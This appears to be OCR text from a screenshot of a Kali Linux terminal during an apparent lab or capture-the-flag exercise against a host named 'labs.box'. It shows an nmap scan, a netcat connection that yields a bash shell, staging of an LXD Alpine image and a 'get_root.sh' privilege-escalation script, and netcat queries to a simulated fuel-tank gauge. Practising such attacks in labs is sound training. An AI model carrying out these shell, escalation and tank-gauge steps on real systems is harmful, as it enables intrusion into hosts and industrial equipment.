 Kali Linux Machine - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Machine
Activities Applications Places Terminator Nov 23 02:37 1
/bin/bash
/bin/bash 82x17
root@kali:~/Desktop/joestar# ls
root@kali:~/Desktop/joestar# ls
root@kali:~/Desktop/joestar# ls ^C
root@kali:~/Desktop/joestar# nc -nv 10.0.0.105 2222
(UNKNOWN) [10.0.0.105] 2222 (?) open
bash: cannot set terminal process group (27756): Inappropriate ioctl for device
bash: no job control in this shell
joestar@tank1:/$ id
id
uid=1000(joestar) gid=1000(joestar) groups=1000(joestar),4(adm),24(cdrom),27(sudo)
,30(dip),46(plugdev),111(lxd),122(lpadmin),123(sambashare)
joestar@tank1:/$ exit
root@kali:~/Desktop/joestar#
/bin/bash 69x17
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-23 02:33 MST
Nmap scan report for labs.box (10.0.0.105)
Host is up (0.00030s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
143/tcp open imap
2222/tcp open EtherNetIP-1
5355/tcp open llmnr
10001/tcp open scp-config
MAC Address: 08:00:27:DA:48:DC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.98 seconds
root@kali:~#
/bin/bash 76x15
root@kali:~/Desktop/joestar/lxd-alpine-builder# ls
alpine-v3.12-x86_64-20201123_0235.tar.gz build-alpine LICENSE README.md
root@kali:~/Desktop/joestar/lxd-alpine-builder# leafpad get_root.sh
root@kali:~/Desktop/joestar/lxd-alpine-builder# ls
alpine-v3.12-x86_64-20201123_0235.tar.gz get_root.sh README.md
build-alpine LICENSE
root@kali:~/Desktop/joestar/lxd-alpine-builder# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
/bin/bash 83x18
11/23/2020 08:30
LOVES FUEL STATION
IN-TANK INVENTORY
TANK PRODUCT VOLUME TC VOLUME ULLAGE HEIGHT WATER TEMP
1 SUPER 6329 6416 7661 54.25 4.24 56.83
2 UNLEAD 8495 8507 6333 58.81 4.68 51.19
3 DIESEL 2495 2638 7278 69.55 2.46 56.96
4 PREMIUM 4873 5044 3184 59.43 6.19 60.80
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) : Connection refused
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) : Connection refused
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) : Connection refused
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) open
^AI20555
root@kali:~# nc -nv 10.0.0.105 10001
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
1:37 AM
11/23/2020
1